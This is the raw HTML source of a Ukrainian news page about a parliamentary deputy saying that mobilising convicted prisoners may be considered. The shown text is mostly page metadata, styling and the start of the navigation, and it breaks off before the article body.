

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2024/02/05/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh/
body_size: 18561
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>У Раді не виключають, що дозволять мобілізувати засуджених - Хронікерс</title><meta name="description" content="Нардепи розглядають різні варіанти вирішення проблем мобілізації Депутат Верховної Ради України, заступник голови комітету Верховної Ради з питань національної безпеки, оборони та розвідки Єгор Чернєв заявив, що мобілізація засуджених може бути предметом розгляду, передає Хронікерс з посиланням на РБК-Україна. &quot;Ви знаєте, моя особиста позиція, що це один з інструментів, який можна застосовувати. Але ми маємо розуміти," /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Олег Тихолиз"/><link rel="canonical" href="https://hronikers.com/2024/02/05/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="У Раді не виключають, що дозволять мобілізувати засуджених - Хронікерс" /><meta property="og:description" content="Нардепи розглядають різні варіанти вирішення проблем мобілізації Депутат Верховної Ради України, заступник голови комітету Верховної Ради з питань національної безпеки, оборони та розвідки Єгор Чернєв заявив, що мобілізація засуджених може бути предметом розгляду, передає Хронікерс з посиланням на РБК-Україна. &quot;Ви знаєте, моя особиста позиція, що це один з інструментів, який можна застосовувати. Але ми маємо розуміти," /><meta property="og:url" content="https://hronikers.com/2024/02/05/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="article:published_time" content="2024-02-05T13:44:30+00:00" /><meta property="article:modified_time" content="2024-02-05T13:44:30+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="У Раді не виключають, що дозволять мобілізувати засуджених - Хронікерс" /><meta name="twitter:description" content="Нардепи розглядають різні варіанти вирішення проблем мобілізації Депутат Верховної Ради України, заступник голови комітету Верховної Ради з питань національної безпеки, оборони та розвідки Єгор Чернєв заявив, що мобілізація засуджених може бути предметом розгляду, передає Хронікерс з посиланням на РБК-Україна. &quot;Ви знаєте, моя особиста позиція, що це один з інструментів, який можна застосовувати. Але ми маємо розуміти," /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2024\/02\/05\/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh\/#blogposting","name":"\u0423 \u0420\u0430\u0434\u0456 \u043d\u0435 \u0432\u0438\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u044c, \u0449\u043e \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0442\u044c \u043c\u043e\u0431\u0456\u043b\u0456\u0437\u0443\u0432\u0430\u0442\u0438 \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u0445 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u0423 \u0420\u0430\u0434\u0456 \u043d\u0435 \u0432\u0438\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u044c, \u0449\u043e \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0442\u044c \u043c\u043e\u0431\u0456\u043b\u0456\u0437\u0443\u0432\u0430\u0442\u0438 \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u0445","author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/#articleImage","width":609,"height":118,"caption":"hronikers logo"},"datePublished":"2024-02-05T15:44:30+02:00","dateModified":"2024-02-05T15:44:30+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2024\/02\/05\/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2024\/02\/05\/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438, \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u0430 \u0420\u0430\u0434\u0430, \u0432\u0456\u0439\u043d\u0430, \u041c\u043e\u0431\u0456\u043b\u0456\u0437\u0430\u0446\u0456\u044f"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2024\/02\/05\/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","position":2,"name":"\u041d\u043e\u0432\u0438\u043d\u0438","item":"https:\/\/hronikers.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/02\/05\/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh\/#listItem","name":"\u0423 \u0420\u0430\u0434\u0456 \u043d\u0435 \u0432\u0438\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u044c, \u0449\u043e \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0442\u044c \u043c\u043e\u0431\u0456\u043b\u0456\u0437\u0443\u0432\u0430\u0442\u0438 \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u0445"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/02\/05\/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh\/#listItem","position":3,"name":"\u0423 \u0420\u0430\u0434\u0456 \u043d\u0435 \u0432\u0438\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u044c, \u0449\u043e \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0442\u044c \u043c\u043e\u0431\u0456\u043b\u0456\u0437\u0443\u0432\u0430\u0442\u0438 \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u0445","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2024\/02\/05\/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2024\/02\/05\/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author","url":"https:\/\/hronikers.com\/author\/ot-tiholiz\/","name":"\u041e\u043b\u0435\u0433 \u0422\u0438\u0445\u043e\u043b\u0438\u0437"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2024\/02\/05\/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh\/#webpage","url":"https:\/\/hronikers.com\/2024\/02\/05\/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh\/","name":"\u0423 \u0420\u0430\u0434\u0456 \u043d\u0435 \u0432\u0438\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u044c, \u0449\u043e \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0442\u044c \u043c\u043e\u0431\u0456\u043b\u0456\u0437\u0443\u0432\u0430\u0442\u0438 \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u0445 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u041d\u0430\u0440\u0434\u0435\u043f\u0438 \u0440\u043e\u0437\u0433\u043b\u044f\u0434\u0430\u044e\u0442\u044c \u0440\u0456\u0437\u043d\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438 \u0432\u0438\u0440\u0456\u0448\u0435\u043d\u043d\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u043c\u043e\u0431\u0456\u043b\u0456\u0437\u0430\u0446\u0456\u0457 \u0414\u0435\u043f\u0443\u0442\u0430\u0442 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438, \u0437\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u043a \u0433\u043e\u043b\u043e\u0432\u0438 \u043a\u043e\u043c\u0456\u0442\u0435\u0442\u0443 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438 \u0437 \u043f\u0438\u0442\u0430\u043d\u044c \u043d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u0431\u0435\u0437\u043f\u0435\u043a\u0438, \u043e\u0431\u043e\u0440\u043e\u043d\u0438 \u0442\u0430 \u0440\u043e\u0437\u0432\u0456\u0434\u043a\u0438 \u0404\u0433\u043e\u0440 \u0427\u0435\u0440\u043d\u0454\u0432 \u0437\u0430\u044f\u0432\u0438\u0432, \u0449\u043e \u043c\u043e\u0431\u0456\u043b\u0456\u0437\u0430\u0446\u0456\u044f \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u0445 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u043e\u043c \u0440\u043e\u0437\u0433\u043b\u044f\u0434\u0443, \u043f\u0435\u0440\u0435\u0434\u0430\u0454 \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441 \u0437 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f\u043c \u043d\u0430 \u0420\u0411\u041a-\u0423\u043a\u0440\u0430\u0457\u043d\u0430. \"\u0412\u0438 \u0437\u043d\u0430\u0454\u0442\u0435, \u043c\u043e\u044f \u043e\u0441\u043e\u0431\u0438\u0441\u0442\u0430 \u043f\u043e\u0437\u0438\u0446\u0456\u044f, \u0449\u043e \u0446\u0435 \u043e\u0434\u0438\u043d \u0437 \u0456\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0456\u0432, \u044f\u043a\u0438\u0439 \u043c\u043e\u0436\u043d\u0430 \u0437\u0430\u0441\u0442\u043e\u0441\u043e\u0432\u0443\u0432\u0430\u0442\u0438. \u0410\u043b\u0435 \u043c\u0438 \u043c\u0430\u0454\u043c\u043e \u0440\u043e\u0437\u0443\u043c\u0456\u0442\u0438,","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2024\/02\/05\/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"datePublished":"2024-02-05T15:44:30+02:00","dateModified":"2024-02-05T15:44:30+02:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F02%2F05%2Fu-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F02%2F05%2Fu-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=02d32" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/85662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=85662' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-85662 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category 